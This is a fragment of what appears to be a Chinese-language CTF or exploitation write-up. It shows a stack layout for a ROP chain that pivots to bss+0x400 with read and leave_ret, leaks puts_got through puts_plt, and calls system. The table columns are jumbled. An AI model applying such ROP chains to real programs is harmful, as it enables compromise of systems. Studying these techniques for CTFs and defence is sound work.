 程序执行read，向bss+0x400处写入payload3
栈 bss/data
junk bss+0x400 <-bss+0x500 ebp-> buf+0x500 <-bss+0x400
bss+0x500 puts_plt read_plt
read_plt pop1ret pop3ret
leave_ret puts_got 0
0 read_plt buf+0x500
read(0,bss+0x500,0x100)-> bss+0x500 eip/esp-> leave_ret 0x100
0x100 0 system_addr
bss+0x400 0xdeadbeef
0x100 bss+0x500